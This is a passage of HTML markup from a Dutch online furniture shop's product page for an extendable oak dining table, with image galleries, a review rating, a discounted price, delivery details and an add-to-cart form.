							<img width="1024" height="672" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%201024%20672'%3E%3C/svg%3E" class="attachment-large size-large" alt="" decoding="async" data-lazy-srcset="https://www.tomassotables.com/wp-content/uploads/2024/06/Liwia_Dab_Artisan-1-1024x672.png 1024w, https://www.tomassotables.com/wp-content/uploads/2024/06/Liwia_Dab_Artisan-1-300x197.png 300w, https://www.tomassotables.com/wp-content/uploads/2024/06/Liwia_Dab_Artisan-1-768x504.png 768w, https://www.tomassotables.com/wp-content/uploads/2024/06/Liwia_Dab_Artisan-1-1536x1008.png 1536w, https://www.tomassotables.com/wp-content/uploads/2024/06/Liwia_Dab_Artisan-1-60x39.png 60w, https://www.tomassotables.com/wp-content/uploads/2024/06/Liwia_Dab_Artisan-1-110x72.png 110w, https://www.tomassotables.com/wp-content/uploads/2024/06/Liwia_Dab_Artisan-1-600x394.png 600w, https://www.tomassotables.com/wp-content/uploads/2024/06/Liwia_Dab_Artisan-1.png 1646w" data-lazy-sizes="(max-width: 1024px) 100vw, 1024px" data-lazy-src="https://www.tomassotables.com/wp-content/uploads/2024/06/Liwia_Dab_Artisan-1-1024x672.png" /><noscript><img width="1024" height="672" src="https://www.tomassotables.com/wp-content/uploads/2024/06/Liwia_Dab_Artisan-1-1024x672.png" class="attachment-large size-large" alt="" decoding="async" srcset="https://www.tomassotables.com/wp-content/uploads/2024/06/Liwia_Dab_Artisan-1-1024x672.png 1024w, https://www.tomassotables.com/wp-content/uploads/2024/06/Liwia_Dab_Artisan-1-300x197.png 300w, https://www.tomassotables.com/wp-content/uploads/2024/06/Liwia_Dab_Artisan-1-768x504.png 768w, https://www.tomassotables.com/wp-content/uploads/2024/06/Liwia_Dab_Artisan-1-1536x1008.png 1536w, https://www.tomassotables.com/wp-content/uploads/2024/06/Liwia_Dab_Artisan-1-60x39.png 60w, https://www.tomassotables.com/wp-content/uploads/2024/06/Liwia_Dab_Artisan-1-110x72.png 110w, https://www.tomassotables.com/wp-content/uploads/2024/06/Liwia_Dab_Artisan-1-600x394.png 600w, https://www.tomassotables.com/wp-content/uploads/2024/06/Liwia_Dab_Artisan-1.png 1646w" sizes="(max-width: 1024px) 100vw, 1024px" /></noscript>						</a><!-- /.slider__slide-main -->
											<a href="https://www.tomassotables.com/wp-content/uploads/2024/06/Liwia-Dab-Artisan-ver-2.jpg" class="slider__slide-main swiper-slide">
							<img width="1024" height="672" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%201024%20672'%3E%3C/svg%3E" class="attachment-large size-large" alt="" decoding="async" data-lazy-srcset="https://www.tomassotables.com/wp-content/uploads/2024/06/Liwia-Dab-Artisan-ver-2-1024x672.jpg 1024w, https://www.tomassotables.com/wp-content/uploads/2024/06/Liwia-Dab-Artisan-ver-2-300x197.jpg 300w, https://www.tomassotables.com/wp-content/uploads/2024/06/Liwia-Dab-Artisan-ver-2-768x504.jpg 768w, https://www.tomassotables.com/wp-content/uploads/2024/06/Liwia-Dab-Artisan-ver-2-1536x1008.jpg 1536w, https://www.tomassotables.com/wp-content/uploads/2024/06/Liwia-Dab-Artisan-ver-2-60x39.jpg 60w, https://www.tomassotables.com/wp-content/uploads/2024/06/Liwia-Dab-Artisan-ver-2-110x72.jpg 110w, https://www.tomassotables.com/wp-content/uploads/2024/06/Liwia-Dab-Artisan-ver-2-600x394.jpg 600w, https://www.tomassotables.com/wp-content/uploads/2024/06/Liwia-Dab-Artisan-ver-2.jpg 1646w" data-lazy-sizes="(max-width: 1024px) 100vw, 1024px" data-lazy-src="https://www.tomassotables.com/wp-content/uploads/2024/06/Liwia-Dab-Artisan-ver-2-1024x672.jpg" /><noscript><img width="1024" height="672" src="https://www.tomassotables.com/wp-content/uploads/2024/06/Liwia-Dab-Artisan-ver-2-1024x672.jpg" class="attachment-large size-large" alt="" decoding="async" srcset="https://www.tomassotables.com/wp-content/uploads/2024/06/Liwia-Dab-Artisan-ver-2-1024x672.jpg 1024w, https://www.tomassotables.com/wp-content/uploads/2024/06/Liwia-Dab-Artisan-ver-2-300x197.jpg 300w, https://www.tomassotables.com/wp-content/uploads/2024/06/Liwia-Dab-Artisan-ver-2-768x504.jpg 768w, https://www.tomassotables.com/wp-content/uploads/2024/06/Liwia-Dab-Artisan-ver-2-1536x1008.jpg 1536w, https://www.tomassotables.com/wp-content/uploads/2024/06/Liwia-Dab-Artisan-ver-2-60x39.jpg 60w, https://www.tomassotables.com/wp-content/uploads/2024/06/Liwia-Dab-Artisan-ver-2-110x72.jpg 110w, https://www.tomassotables.com/wp-content/uploads/2024/06/Liwia-Dab-Artisan-ver-2-600x394.jpg 600w, https://www.tomassotables.com/wp-content/uploads/2024/06/Liwia-Dab-Artisan-ver-2.jpg 1646w" sizes="(max-width: 1024px) 100vw, 1024px" /></noscript>						</a><!-- /.slider__slide-main -->
											<a href="https://www.tomassotables.com/wp-content/uploads/2024/06/Liwia-Dab-Artisan.jpg" class="slider__slide-main swiper-slide">
							<img width="1024" height="672" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%201024%20672'%3E%3C/svg%3E" class="attachment-large size-large" alt="" decoding="async" data-lazy-srcset="https://www.tomassotables.com/wp-content/uploads/2024/06/Liwia-Dab-Artisan-1024x672.jpg 1024w, https://www.tomassotables.com/wp-content/uploads/2024/06/Liwia-Dab-Artisan-300x197.jpg 300w, https://www.tomassotables.com/wp-content/uploads/2024/06/Liwia-Dab-Artisan-768x504.jpg 768w, https://www.tomassotables.com/wp-content/uploads/2024/06/Liwia-Dab-Artisan-1536x1008.jpg 1536w, https://www.tomassotables.com/wp-content/uploads/2024/06/Liwia-Dab-Artisan-60x39.jpg 60w, https://www.tomassotables.com/wp-content/uploads/2024/06/Liwia-Dab-Artisan-110x72.jpg 110w, https://www.tomassotables.com/wp-content/uploads/2024/06/Liwia-Dab-Artisan-600x394.jpg 600w, https://www.tomassotables.com/wp-content/uploads/2024/06/Liwia-Dab-Artisan.jpg 1646w" data-lazy-sizes="(max-width: 1024px) 100vw, 1024px" data-lazy-src="https://www.tomassotables.com/wp-content/uploads/2024/06/Liwia-Dab-Artisan-1024x672.jpg" /><noscript><img width="1024" height="672" src="https://www.tomassotables.com/wp-content/uploads/2024/06/Liwia-Dab-Artisan-1024x672.jpg" class="attachment-large size-large" alt="" decoding="async" srcset="https://www.tomassotables.com/wp-content/uploads/2024/06/Liwia-Dab-Artisan-1024x672.jpg 1024w, https://www.tomassotables.com/wp-content/uploads/2024/06/Liwia-Dab-Artisan-300x197.jpg 300w, https://www.tomassotables.com/wp-content/uploads/2024/06/Liwia-Dab-Artisan-768x504.jpg 768w, https://www.tomassotables.com/wp-content/uploads/2024/06/Liwia-Dab-Artisan-1536x1008.jpg 1536w, https://www.tomassotables.com/wp-content/uploads/2024/06/Liwia-Dab-Artisan-60x39.jpg 60w, https://www.tomassotables.com/wp-content/uploads/2024/06/Liwia-Dab-Artisan-110x72.jpg 110w, https://www.tomassotables.com/wp-content/uploads/2024/06/Liwia-Dab-Artisan-600x394.jpg 600w, https://www.tomassotables.com/wp-content/uploads/2024/06/Liwia-Dab-Artisan.jpg 1646w" sizes="(max-width: 1024px) 100vw, 1024px" /></noscript>						</a><!-- /.slider__slide-main -->
									</div><!-- /.slider__slides-main -->
			</div><!-- /.slider__clip-main -->

							<div class="slider__actions">
					<a href="#" class="swiper-button-prev slider__main-prev">
						<i class="fa-solid fa-chevron-left"></i>
					</a>

					<a href="#" class="swiper-button-next slider__main-next">
						<i class="fa-solid fa-chevron-right"></i>
					</a>
				</div><!-- /.slider__actions -->
					</div><!-- /.slider__main -->

		<div class="wcv-message wcv-product-10371" data-counter="31"><span class="icon"><i class="dashicons dashicons-visibility"></i></span>{{b}}Veel bekeken:{{/b}} <span class="wcvisitor_num">31</span> mensen hebben dit product onlangs bekeken.</div>
					<div class="slider__thumbs js-thumbs">
				<div class="slider__clip-thumbs">
					<div class="slider__slides-thumbs swiper-wrapper">
													<div class="slider__slide-thumbs  swiper-slide">
								<div class="figure-overlay">
									<div class="figure__image">
										<img width="300" height="197" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20300%20197'%3E%3C/svg%3E" class="attachment-medium size-medium" alt="" decoding="async" data-lazy-srcset="https://www.tomassotables.com/wp-content/uploads/2024/06/Liwia_Dab_Artisan-1-300x197.png 300w, https://www.tomassotables.com/wp-content/uploads/2024/06/Liwia_Dab_Artisan-1-1024x672.png 1024w, https://www.tomassotables.com/wp-content/uploads/2024/06/Liwia_Dab_Artisan-1-768x504.png 768w, https://www.tomassotables.com/wp-content/uploads/2024/06/Liwia_Dab_Artisan-1-1536x1008.png 1536w, https://www.tomassotables.com/wp-content/uploads/2024/06/Liwia_Dab_Artisan-1-60x39.png 60w, https://www.tomassotables.com/wp-content/uploads/2024/06/Liwia_Dab_Artisan-1-110x72.png 110w, https://www.tomassotables.com/wp-content/uploads/2024/06/Liwia_Dab_Artisan-1-600x394.png 600w, https://www.tomassotables.com/wp-content/uploads/2024/06/Liwia_Dab_Artisan-1.png 1646w" data-lazy-sizes="(max-width: 300px) 100vw, 300px" data-lazy-src="https://www.tomassotables.com/wp-content/uploads/2024/06/Liwia_Dab_Artisan-1-300x197.png" /><noscript><img width="300" height="197" src="https://www.tomassotables.com/wp-content/uploads/2024/06/Liwia_Dab_Artisan-1-300x197.png" class="attachment-medium size-medium" alt="" decoding="async" srcset="https://www.tomassotables.com/wp-content/uploads/2024/06/Liwia_Dab_Artisan-1-300x197.png 300w, https://www.tomassotables.com/wp-content/uploads/2024/06/Liwia_Dab_Artisan-1-1024x672.png 1024w, https://www.tomassotables.com/wp-content/uploads/2024/06/Liwia_Dab_Artisan-1-768x504.png 768w, https://www.tomassotables.com/wp-content/uploads/2024/06/Liwia_Dab_Artisan-1-1536x1008.png 1536w, https://www.tomassotables.com/wp-content/uploads/2024/06/Liwia_Dab_Artisan-1-60x39.png 60w, https://www.tomassotables.com/wp-content/uploads/2024/06/Liwia_Dab_Artisan-1-110x72.png 110w, https://www.tomassotables.com/wp-content/uploads/2024/06/Liwia_Dab_Artisan-1-600x394.png 600w, https://www.tomassotables.com/wp-content/uploads/2024/06/Liwia_Dab_Artisan-1.png 1646w" sizes="(max-width: 300px) 100vw, 300px" /></noscript>									</div><!-- /.figure__image -->

																	</div><!-- /.figure-overlay -->
							</div><!-- /.slider__slide-thumbs -->
													<div class="slider__slide-thumbs  swiper-slide">
								<div class="figure-overlay">
									<div class="figure__image">
										<img width="300" height="197" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20300%20197'%3E%3C/svg%3E" class="attachment-medium size-medium" alt="" decoding="async" data-lazy-srcset="https://www.tomassotables.com/wp-content/uploads/2024/06/Liwia-Dab-Artisan-ver-2-300x197.jpg 300w, https://www.tomassotables.com/wp-content/uploads/2024/06/Liwia-Dab-Artisan-ver-2-1024x672.jpg 1024w, https://www.tomassotables.com/wp-content/uploads/2024/06/Liwia-Dab-Artisan-ver-2-768x504.jpg 768w, https://www.tomassotables.com/wp-content/uploads/2024/06/Liwia-Dab-Artisan-ver-2-1536x1008.jpg 1536w, https://www.tomassotables.com/wp-content/uploads/2024/06/Liwia-Dab-Artisan-ver-2-60x39.jpg 60w, https://www.tomassotables.com/wp-content/uploads/2024/06/Liwia-Dab-Artisan-ver-2-110x72.jpg 110w, https://www.tomassotables.com/wp-content/uploads/2024/06/Liwia-Dab-Artisan-ver-2-600x394.jpg 600w, https://www.tomassotables.com/wp-content/uploads/2024/06/Liwia-Dab-Artisan-ver-2.jpg 1646w" data-lazy-sizes="(max-width: 300px) 100vw, 300px" data-lazy-src="https://www.tomassotables.com/wp-content/uploads/2024/06/Liwia-Dab-Artisan-ver-2-300x197.jpg" /><noscript><img width="300" height="197" src="https://www.tomassotables.com/wp-content/uploads/2024/06/Liwia-Dab-Artisan-ver-2-300x197.jpg" class="attachment-medium size-medium" alt="" decoding="async" srcset="https://www.tomassotables.com/wp-content/uploads/2024/06/Liwia-Dab-Artisan-ver-2-300x197.jpg 300w, https://www.tomassotables.com/wp-content/uploads/2024/06/Liwia-Dab-Artisan-ver-2-1024x672.jpg 1024w, https://www.tomassotables.com/wp-content/uploads/2024/06/Liwia-Dab-Artisan-ver-2-768x504.jpg 768w, https://www.tomassotables.com/wp-content/uploads/2024/06/Liwia-Dab-Artisan-ver-2-1536x1008.jpg 1536w, https://www.tomassotables.com/wp-content/uploads/2024/06/Liwia-Dab-Artisan-ver-2-60x39.jpg 60w, https://www.tomassotables.com/wp-content/uploads/2024/06/Liwia-Dab-Artisan-ver-2-110x72.jpg 110w, https://www.tomassotables.com/wp-content/uploads/2024/06/Liwia-Dab-Artisan-ver-2-600x394.jpg 600w, https://www.tomassotables.com/wp-content/uploads/2024/06/Liwia-Dab-Artisan-ver-2.jpg 1646w" sizes="(max-width: 300px) 100vw, 300px" /></noscript>									</div><!-- /.figure__image -->

																	</div><!-- /.figure-overlay -->
							</div><!-- /.slider__slide-thumbs -->
													<div class="slider__slide-thumbs  swiper-slide">
								<div class="figure-overlay">
									<div class="figure__image">
										<img width="300" height="197" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20300%20197'%3E%3C/svg%3E" class="attachment-medium size-medium" alt="" decoding="async" data-lazy-srcset="https://www.tomassotables.com/wp-content/uploads/2024/06/Liwia-Dab-Artisan-300x197.jpg 300w, https://www.tomassotables.com/wp-content/uploads/2024/06/Liwia-Dab-Artisan-1024x672.jpg 1024w, https://www.tomassotables.com/wp-content/uploads/2024/06/Liwia-Dab-Artisan-768x504.jpg 768w, https://www.tomassotables.com/wp-content/uploads/2024/06/Liwia-Dab-Artisan-1536x1008.jpg 1536w, https://www.tomassotables.com/wp-content/uploads/2024/06/Liwia-Dab-Artisan-60x39.jpg 60w, https://www.tomassotables.com/wp-content/uploads/2024/06/Liwia-Dab-Artisan-110x72.jpg 110w, https://www.tomassotables.com/wp-content/uploads/2024/06/Liwia-Dab-Artisan-600x394.jpg 600w, https://www.tomassotables.com/wp-content/uploads/2024/06/Liwia-Dab-Artisan.jpg 1646w" data-lazy-sizes="(max-width: 300px) 100vw, 300px" data-lazy-src="https://www.tomassotables.com/wp-content/uploads/2024/06/Liwia-Dab-Artisan-300x197.jpg" /><noscript><img width="300" height="197" src="https://www.tomassotables.com/wp-content/uploads/2024/06/Liwia-Dab-Artisan-300x197.jpg" class="attachment-medium size-medium" alt="" decoding="async" srcset="https://www.tomassotables.com/wp-content/uploads/2024/06/Liwia-Dab-Artisan-300x197.jpg 300w, https://www.tomassotables.com/wp-content/uploads/2024/06/Liwia-Dab-Artisan-1024x672.jpg 1024w, https://www.tomassotables.com/wp-content/uploads/2024/06/Liwia-Dab-Artisan-768x504.jpg 768w, https://www.tomassotables.com/wp-content/uploads/2024/06/Liwia-Dab-Artisan-1536x1008.jpg 1536w, https://www.tomassotables.com/wp-content/uploads/2024/06/Liwia-Dab-Artisan-60x39.jpg 60w, https://www.tomassotables.com/wp-content/uploads/2024/06/Liwia-Dab-Artisan-110x72.jpg 110w, https://www.tomassotables.com/wp-content/uploads/2024/06/Liwia-Dab-Artisan-600x394.jpg 600w, https://www.tomassotables.com/wp-content/uploads/2024/06/Liwia-Dab-Artisan.jpg 1646w" sizes="(max-width: 300px) 100vw, 300px" /></noscript>									</div><!-- /.figure__image -->

																	</div><!-- /.figure-overlay -->
							</div><!-- /.slider__slide-thumbs -->
											</div><!-- /.slider__slides-thumbs -->
				</div><!-- /.slider__clip-thumbs -->
			</div><!-- /.slider__thumbs -->
			</div><!-- /.slider-gallery-complex -->
</div><!-- /.section__sliders -->


	<div class="woocommerce-products-reviews">
		<div class="tile-reviews-secondary js-review">
							<a href="https://nl.trustpilot.com/review/tomassotables.com" class="tile__link" target="_blank"></a>
			
			<div class="tile__inner">
				<div class="tile__logo">
					<img width="75" height="20" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%2075%2020'%3E%3C/svg%3E" alt="" data-lazy-src="https://www.tomassotables.com/wp-content/themes/tomasso-tables/resources/images/trustpilot-logo.svg"><noscript><img width="75" height="20" src="https://www.tomassotables.com/wp-content/themes/tomasso-tables/resources/images/trustpilot-logo.svg" alt=""></noscript>
				</div><!-- /.tile__logo -->

				<div class="tile__rating" data-rating="4.0">
					<ul>
						<li>
							<img width="12" height="11" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%2012%2011'%3E%3C/svg%3E" alt="" data-lazy-src="https://www.tomassotables.com/wp-content/themes/tomasso-tables/resources/images/white-star.svg"><noscript><img width="12" height="11" src="https://www.tomassotables.com/wp-content/themes/tomasso-tables/resources/images/white-star.svg" alt=""></noscript>
						</li>

						<li>
							<img width="12" height="11" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%2012%2011'%3E%3C/svg%3E" alt="" data-lazy-src="https://www.tomassotables.com/wp-content/themes/tomasso-tables/resources/images/white-star.svg"><noscript><img width="12" height="11" src="https://www.tomassotables.com/wp-content/themes/tomasso-tables/resources/images/white-star.svg" alt=""></noscript>
						</li>

						<li>
							<img width="12" height="11" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%2012%2011'%3E%3C/svg%3E" alt="" data-lazy-src="https://www.tomassotables.com/wp-content/themes/tomasso-tables/resources/images/white-star.svg"><noscript><img width="12" height="11" src="https://www.tomassotables.com/wp-content/themes/tomasso-tables/resources/images/white-star.svg" alt=""></noscript>
						</li>

						<li>
							<img width="12" height="11" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%2012%2011'%3E%3C/svg%3E" alt="" data-lazy-src="https://www.tomassotables.com/wp-content/themes/tomasso-tables/resources/images/white-star.svg"><noscript><img width="12" height="11" src="https://www.tomassotables.com/wp-content/themes/tomasso-tables/resources/images/white-star.svg" alt=""></noscript>
						</li>

						<li>
							<img width="12" height="11" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%2012%2011'%3E%3C/svg%3E" alt="" data-lazy-src="https://www.tomassotables.com/wp-content/themes/tomasso-tables/resources/images/white-star.svg"><noscript><img width="12" height="11" src="https://www.tomassotables.com/wp-content/themes/tomasso-tables/resources/images/white-star.svg" alt=""></noscript>
						</li>
					</ul>
				</div><!-- /.tile__rating -->

				<div class="tile__number">
					<p>
						4.0 (uit 32 reviews)					</p>
				</div><!-- /.tile__number -->
			</div><!-- /.tile__inner -->
		</div><!-- /.tile-reviews-secondary -->
	</div><!-- /.woocommerce-products-reviews -->
	<div data-thumb="https://www.tomassotables.com/wp-content/uploads/2024/06/Liwia-Dab-Artisan-ver-2-100x100.jpg" data-thumb-alt="" data-thumb-srcset="https://www.tomassotables.com/wp-content/uploads/2024/06/Liwia-Dab-Artisan-ver-2-100x100.jpg 100w, https://www.tomassotables.com/wp-content/uploads/2024/06/Liwia-Dab-Artisan-ver-2-150x150.jpg 150w, https://www.tomassotables.com/wp-content/uploads/2024/06/Liwia-Dab-Artisan-ver-2-300x300.jpg 300w" class="woocommerce-product-gallery__image"><a href="https://www.tomassotables.com/wp-content/uploads/2024/06/Liwia-Dab-Artisan-ver-2.jpg"><img width="600" height="394" src="https://www.tomassotables.com/wp-content/uploads/2024/06/Liwia-Dab-Artisan-ver-2-600x394.jpg" class="" alt="" title="Liwia-Dab-Artisan-ver-2.jpg" data-caption="" data-src="https://www.tomassotables.com/wp-content/uploads/2024/06/Liwia-Dab-Artisan-ver-2.jpg" data-large_image="https://www.tomassotables.com/wp-content/uploads/2024/06/Liwia-Dab-Artisan-ver-2.jpg" data-large_image_width="1646" data-large_image_height="1080" decoding="async" srcset="https://www.tomassotables.com/wp-content/uploads/2024/06/Liwia-Dab-Artisan-ver-2-600x394.jpg 600w, https://www.tomassotables.com/wp-content/uploads/2024/06/Liwia-Dab-Artisan-ver-2-300x197.jpg 300w, https://www.tomassotables.com/wp-content/uploads/2024/06/Liwia-Dab-Artisan-ver-2-1024x672.jpg 1024w, https://www.tomassotables.com/wp-content/uploads/2024/06/Liwia-Dab-Artisan-ver-2-768x504.jpg 768w, https://www.tomassotables.com/wp-content/uploads/2024/06/Liwia-Dab-Artisan-ver-2-1536x1008.jpg 1536w, https://www.tomassotables.com/wp-content/uploads/2024/06/Liwia-Dab-Artisan-ver-2-60x39.jpg 60w, https://www.tomassotables.com/wp-content/uploads/2024/06/Liwia-Dab-Artisan-ver-2-110x72.jpg 110w, https://www.tomassotables.com/wp-content/uploads/2024/06/Liwia-Dab-Artisan-ver-2.jpg 1646w" sizes="(max-width: 600px) 100vw, 600px" /></a></div><div data-thumb="https://www.tomassotables.com/wp-content/uploads/2024/06/Liwia-Dab-Artisan-100x100.jpg" data-thumb-alt="" data-thumb-srcset="https://www.tomassotables.com/wp-content/uploads/2024/06/Liwia-Dab-Artisan-100x100.jpg 100w, https://www.tomassotables.com/wp-content/uploads/2024/06/Liwia-Dab-Artisan-150x150.jpg 150w, https://www.tomassotables.com/wp-content/uploads/2024/06/Liwia-Dab-Artisan-300x300.jpg 300w" class="woocommerce-product-gallery__image"><a href="https://www.tomassotables.com/wp-content/uploads/2024/06/Liwia-Dab-Artisan.jpg"><img width="600" height="394" src="https://www.tomassotables.com/wp-content/uploads/2024/06/Liwia-Dab-Artisan-600x394.jpg" class="" alt="" title="Liwia-Dab-Artisan.jpg" data-caption="" data-src="https://www.tomassotables.com/wp-content/uploads/2024/06/Liwia-Dab-Artisan.jpg" data-large_image="https://www.tomassotables.com/wp-content/uploads/2024/06/Liwia-Dab-Artisan.jpg" data-large_image_width="1646" data-large_image_height="1080" decoding="async" srcset="https://www.tomassotables.com/wp-content/uploads/2024/06/Liwia-Dab-Artisan-600x394.jpg 600w, https://www.tomassotables.com/wp-content/uploads/2024/06/Liwia-Dab-Artisan-300x197.jpg 300w, https://www.tomassotables.com/wp-content/uploads/2024/06/Liwia-Dab-Artisan-1024x672.jpg 1024w, https://www.tomassotables.com/wp-content/uploads/2024/06/Liwia-Dab-Artisan-768x504.jpg 768w, https://www.tomassotables.com/wp-content/uploads/2024/06/Liwia-Dab-Artisan-1536x1008.jpg 1536w, https://www.tomassotables.com/wp-content/uploads/2024/06/Liwia-Dab-Artisan-60x39.jpg 60w, https://www.tomassotables.com/wp-content/uploads/2024/06/Liwia-Dab-Artisan-110x72.jpg 110w, https://www.tomassotables.com/wp-content/uploads/2024/06/Liwia-Dab-Artisan.jpg 1646w" sizes="(max-width: 600px) 100vw, 600px" /></a></div>	<div class="product_title_wrapper">
	<h1 class="product_title entry-title">Rainvillers Uitschuifbare Eettafel Ambachtelijk eiken</h1>
<div
	class="yith-wcwl-add-to-wishlist add-to-wishlist-10371  wishlist-fragment on-first-load"
	data-fragment-ref="10371"
	data-fragment-options="{&quot;base_url&quot;:&quot;&quot;,&quot;in_default_wishlist&quot;:false,&quot;is_single&quot;:true,&quot;show_exists&quot;:false,&quot;product_id&quot;:10371,&quot;parent_product_id&quot;:10371,&quot;product_type&quot;:&quot;simple&quot;,&quot;show_view&quot;:true,&quot;browse_wishlist_text&quot;:&quot;Blader door verlanglijst&quot;,&quot;already_in_wishslist_text&quot;:&quot;Het product staat al op je verlanglijstje!&quot;,&quot;product_added_text&quot;:&quot;Product toegevoegd aan verlanglijst!&quot;,&quot;heading_icon&quot;:&quot;heart-outline&quot;,&quot;available_multi_wishlist&quot;:false,&quot;disable_wishlist&quot;:false,&quot;show_count&quot;:false,&quot;ajax_loading&quot;:false,&quot;loop_position&quot;:&quot;before_image&quot;,&quot;item&quot;:&quot;add_to_wishlist&quot;}"
>
			
			<!-- ADD TO WISHLIST -->
			
<div class="yith-wcwl-add-button">
		<a
		href="?add_to_wishlist=10371&#038;_wpnonce=a40c9f725e"
		class="add_to_wishlist single_add_to_wishlist"
		data-product-id="10371"
		data-product-type="simple"
		data-original-product-id="10371"
		data-title="Voeg toe aan verlanglijst"
		rel="nofollow"
	>
		<i class="yith-wcwl-icon fa heart-outline"></i>		<span>Voeg toe aan verlanglijst</span>
	</a>
</div>

			<!-- COUNT TEXT -->
			
			</div>
	</div>
	<p class="price"><span class="price__top"><del aria-hidden="true">1.030,-</del> (adviesprijs)</span><span class="price__bottom"><ins aria-hidden="true">614,-</ins><span class="price__percent">-40%</span><span>Je bespaart: <strong>&euro; 416,-</strong></span></span></p>
<p class="stock in-stock">
	<strong>Beschikbaar.</strong>

			Levertijd: 2-3 weken	</p>

	
	<form class="cart" action="https://www.tomassotables.com/nl/product/rainvillers-uitschuifbare-eettafel-ambachtelijk-eiken/" method="post" enctype='multipart/form-data'>
		
		<div class="quantity">
	<button type="button" class="minus">-</button>	<label class="screen-reader-text" for="quantity_696b674220079">Rainvillers Uitschuifbare Eettafel Ambachtelijk eiken quantity</label>
	<input
		type="number"
				id="quantity_696b674220079"
		class="input-text qty text"
		name="quantity"
		value="1"
		aria-label="Product quantity"
		size="4"
		min="1"
		max="50"
					step="1"
			placeholder=""
			inputmode="numeric"
			autocomplete="off"
			/>
	<button type="button" class="plus">+</button></div>

		<button type="submit" name="add-to-cart" value="10371" class="single_add_to_cart_button button alt">In mijn winkelwagen</button>

		<input type="hidden" name="gtm_item_name" value="Rainvillers Uitschuifbare Eettafel Ambachtelijk eiken">
<input type="hidden" name="gtm_item_brand" value="">
<input type="hidden" name="gtm_item_id" value="10371">
<input type="hidden" name="gtm_item_sku" value="Liwia 5 Dąb Artisan">
<input type="hidden" name="gtm_price" value="614.00">
<input type="hidden" name="gtm_item_category" value="Tafels">
<input type="hidden" name="gtm_item_category2" value="Eettafels">
<input type="hidden" name="gtm_item_category3" value="Eetkamertafels smal">
<input type="hidden" name="gtm_index" value="1">
		</form>

		<div class="box-product-additions">
		<div class="box__inner">
			<ul>
				<li><strong>100 dagen</strong> risicoloos uitproberen</li>
				<li><strong>Gratis,</strong> betrouwbare levering</li>
				<li>Aflossen over <strong>3 jaar</strong> mogelijk</li>
				<li><strong>2 jaar</strong> garantie</li>
				
				<!--
									<li></li>
								-->

							</ul>

							<div class="box__logos logos">
					<ul>
													<li>
								<img width="38" height="29" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%2038%2029'%3E%3C/svg%3E" class="attachment-thumbnail size-thumbnail" alt="" decoding="async" data-lazy-src="https://www.tomassotables.com/wp-content/uploads/2024/04/klarna-small-logo.svg" /><noscript><img width="38" height="29" src="https://www.tomassotables.com/wp-content/uploads/2024/04/klarna-small-logo.svg" class="attachment-thumbnail size-thumbnail" alt="" decoding="async" /></noscript>							</li>
													<li>
								<img width="39" height="30" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%2039%2030'%3E%3C/svg%3E" class="attachment-thumbnail size-thumbnail" alt="" decoding="async" data-lazy-src="https://www.tomassotables.com/wp-content/uploads/2024/04/master-card-small-logo.svg" /><noscript><img width="39" height="30" src="https://www.tomassotables.com/wp-content/uploads/2024/04/master-card-small-logo.svg" class="attachment-thumbnail size-thumbnail" alt="" decoding="async" /></noscript>							</li>
													<li>
								<img width="40" height="30" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%2040%2030'%3E%3C/svg%3E" class="attachment-thumbnail size-thumbnail" alt="" decoding="async" data-lazy-src="https://www.tomassotables.com/wp-content/uploads/2024/04/visa-small-logo.svg" /><noscript><img width="40" height="30" src="https://www.tomassotables.com/wp-content/uploads/2024/04/visa-small-logo.svg" class="attachment-thumbnail size-thumbnail" alt="" decoding="async" /></noscript>							</li>
													<li>
								<img width="38" height="28" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%2038%2028'%3E%3C/svg%3E" class="attachment-thumbnail size-thumbnail" alt="" decoding="async" data-lazy-src="https://www.tomassotables.com/wp-content/uploads/2024/04/bancontact-small-logo.svg" /><noscript><img width="38" height="28" src="https://www.tomassotables.com/wp-content/uploads/2024/04/bancontact-small-logo.svg" class="attachment-thumbnail size-thumbnail" alt="" decoding="async" /></noscript>							</li>
													<li>
								<img width="38" height="28" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%2038%2028'%3E%3C/svg%3E" class="attachment-thumbnail size-thumbnail" alt="" decoding="async" data-lazy-src="https://www.tomassotables.com/wp-content/uploads/2024/04/ideal-small-logo.svg" /><noscript><img width="38" height="28" src="https://www.tomassotables.com/wp-content/uploads/2024/04/ideal-small-logo.svg" class="attachment-thumbnail size-thumbnail" alt="" decoding="async" /></noscript>							</li>
											</ul>
				</div>
					</div><!-- /.box__inner -->
	</div><!-- /.box-product-additions -->
	
	</div>
		</div>

				</div><!-- /.section__inner -->
		</div><!-- /.shell -->
	</section>
	
<section class="section-product-sticky-bar">
	<div class="shell">
		<div class="section__inner">
			<div class="section__content">
				<div class="section__image">
